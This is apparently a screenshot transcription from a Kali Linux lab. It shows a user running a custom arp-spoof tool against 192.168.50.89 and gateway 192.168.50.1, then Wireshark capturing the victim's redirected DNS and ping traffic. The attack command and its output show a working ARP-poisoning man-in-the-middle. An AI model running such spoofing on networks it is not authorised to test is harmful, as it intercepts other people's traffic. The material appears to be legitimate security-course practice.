 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
hoyong@kali: ~/bob/arp... arp-spoof Capturing from eth0 01:10 오전 85%
hoyong@kali: ~/bob/arp-spoof
파일 동작 편집 보기 도움말
(hoyong㉿kali)-[~/bob/arp-spoof]
$ sudo ./arp-spoof eth0 192.168.50.89 192.168.50.1 1 ⚙
Thread created for:
eth0, 192.168.50.89 → 192.168.50.1
sender ARP table poisoning packet sent!
relay packet sent!
relay packet sent!
sender ARP table poisoning packet sent!
^C
(hoyong㉿kali)-[~/bob/arp-spoof]
$ sudo ./arp-spoof eth0 192.168.50.89 19
Thread created for:
eth0, 192.168.50.89 → 192.168.50.
sender ARP table poisoning packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
sender ARP table poisoning packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
relay packet sent!
sender ARP table poisoning packet sent!
relay packet sent!
relay packet sent!
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src==192.168.50.89
No. Time Source Destination Protocol Length Info
14 53.932916878 192.168.50.89 192.168.50.1 DNS 90 Standard query 0x0e26 A api-glb-apne1d.smoot.apple.
33 184.475646222 192.168.50.89 192.168.50.1 ICMP 98 Echo (ping) request id=0x7878, seq=30840/30840, tt
35 185.968894120 192.168.50.89 192.168.50.1 ICMP 98 Echo (ping) request id=0x7878, seq=30840/30840, tt
37 187.472648114 192.168.50.89 192.168.50.1 ICMP 98 Echo (ping) request id=0x7878, seq=30840/30840, tt
47 251.189913545 192.168.50.89 192.168.50.1 DNS 101 Standard query 0x30cc HTTPS inappcheck-lb.itunes-ap
48 251.189913670 192.168.50.89 192.168.50.1 DNS 101 Standard query 0x9546 A inappcheck-lb.itunes-apple.
51 252.120166816 192.168.50.89 192.168.50.1 DNS 84 Standard query 0x406d A 9-courier.push.apple.com
52 252.120806859 192.168.50.89 192.168.50.1 DNS 89 Standard query 0x0a04 A www-cdn.icloud.com.akadns.n
53 252.120806982 192.168.50.89 192.168.50.1 DNS 85 Standard query 0xba8d A e6858.dscx.akamaiedge.net
54 252.120807024 192.168.50.89 192.168.50.1 DNS 84 Standard query 0x88c7 A gateway.fe.apple-dns.net
59 252.145907868 192.168.50.89 192.168.50.1 DNS 101 Standard query 0x30cc HTTPS inappcheck-lb.itunes-ap
60 252.145908001 192.168.50.89 192.168.50.1 DNS 101 Standard query 0x9546 A inappcheck-lb.itunes-apple.
63 254.156004238 192.168.50.89 192.168.50.1 DNS 101 Standard query 0x30cc HTTPS inappcheck-lb.itunes-ap
Frame 48: 101 bytes on wire (808 bits), 101 bytes captured (808 bits) on interface eth0, id 0
Ethernet II, Src: ae:4f:8f:95:42:0e (ae:4f:8f:95:42:0e), Dst: PcsCompu_8c:ef:54 (08:00:27:8c:ef:54)
Internet Protocol Version 4, Src: 192.168.50.89, Dst: 192.168.50.1
User Datagram Protocol, Src Port: 57736, Dst Port: 53
Domain Name System (query)
0000 08 00 27 8c ef 54 ae 4f 8f 95 42 0e 08 00 45 00 ··'··T·O
0010 00 57 07 39 00 00 40 11 8d b2 c0 a8 32 59 c0 a8 ·W·9··@·
0020 32 01 e1 88 00 35 00 43 0f 34 95 46 01 00 00 01 2····5·C
0030 00 00 00 00 00 00 0d 69 6e 61 70 70 63 68 65 63 ·······i
0040 6b 2d 6c 62 0c 69 74 75 6e 65 73 2d 61 70 70 6c k-lb·itu nes-
0050 65 03 63 6f 6d 06 61 6b 61 64 6e 73 03 6e 65 74 e·com·ak
0060 00 00 01 00 01 ·····